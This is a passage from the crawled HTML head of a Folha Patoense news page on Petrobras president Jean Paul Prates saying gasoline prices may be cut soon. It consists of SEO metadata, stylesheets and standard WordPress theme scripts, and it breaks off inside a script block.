

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/
body_size: 21182
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Petrobras pode reduzir preço da gasolina &quot;em breve&quot;, diz Prates | Folha Patoense</title>
	<meta name="description" content="Petrobras pode reduzir preço da gasolina &quot;em breve&quot;, diz Prates" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Petrobras pode reduzir preço da gasolina &quot;em breve&quot;, diz Prates" />
	<meta property="og:description" content="Petrobras pode reduzir preço da gasolina &quot;em breve&quot;, diz Prates" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-03-24T16:18:40+00:00" />
	<meta property="article:modified_time" content="2023-03-24T16:21:37+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg" />
	<meta property="og:image:width" content="1250" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates","datePublished":"2023-03-24T16:18:40+00:00","dateModified":"2023-03-24T16:21:37+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/"},"wordCount":205,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg","articleSection":["Economia"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/","url":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/","name":"Petrobras pode reduzir preço da gasolina \"em breve\", diz Prates","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg","datePublished":"2023-03-24T16:18:40+00:00","dateModified":"2023-03-24T16:21:37+00:00","description":"Petrobras pode reduzir preço da gasolina \"em breve\", diz Prates","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg","width":1250,"height":600,"caption":"Presidente da Petrobrás, Jean Paul Prates (Foto: reprodução)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/308767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1ik7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F24%2Fpetrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F24%2Fpetrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates%2F&#038;format=xml" />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		
<!-- Open Graph / Facebook -->
<meta property="og:title" content="Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates">
<meta property="og:description" content="O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na&hellip;">
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg">
<meta property="og:image:secure_url" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Folha Patoense">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates">
<meta name="twitter:description" content="O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na&hellip;">
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" />
<meta name="description" content="O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na quart ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/24\/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates?page&year=2023&monthnum=03&day=24&name=petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Economia","item":"https:\/\/www.folhapatoense.com\/category\/economia\/"},{"@type":"ListItem","position":3,"name":"Petrobras pode reduzir pre\u00e7o da gasolina &#8220;em breve&#8221;, diz Prates"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/24\/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/03\/24\/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/03\/24\/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-03-24T13:21:37","datePublished":"2023-03-24T13:18:40","headline":"Petrobras pode reduzir pre\u00e7o da gasolina \"em breve\", diz Prates | Folha Patoense","description":"O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover \u201cem breve\u201d uma redu\u00e7\u00e3o no pre\u00e7o da gasolina. Na quart ...","name":"Petrobras pode reduzir pre\u00e7o da gasolina &#8220;em breve&#8221;, diz Prates","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/03\/24\/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/03\/Jean-Paul-Prates.jpg","height":600,"width":1250,"caption":"Presidente da Petrobr\u00e1s, Jean Paul Prates (Foto: reprodu\u00e7\u00e3o)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/03\/Jean-Paul-Prates.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" />
<meta property="og:title" content="Petrobras pode reduzir preço da gasolina &quot;em breve&quot;, diz Prates | Folha Patoense" />
<meta property="og:description" content="O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na quart ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg" />
<meta property="og:image:width" content="1250" />
<meta property="og:image:height" content="600" />
<meta property="article:published_time" content="2023-03-24T13:18:40" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Petrobras pode reduzir preço da gasolina &quot;em breve&quot;, diz Prates | Folha Patoense" />
<meta name="twitter:description" content="O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na quart ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" />
<meta property="og:description" content="O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na quarta-feira, a companhia reduziu em cerca de …" />
<meta property="article:published_time" content="2023-03-24T16:18:40+00:00" />
<meta property="article:modified_time" content="2023-03-24T16:21:37+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg" />
<meta property="og:image:width" content="1250" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Petrobras pode reduzir preço da gasolina &#8220;em breve&#8221;, diz Prates" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jean-Paul-Prates.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
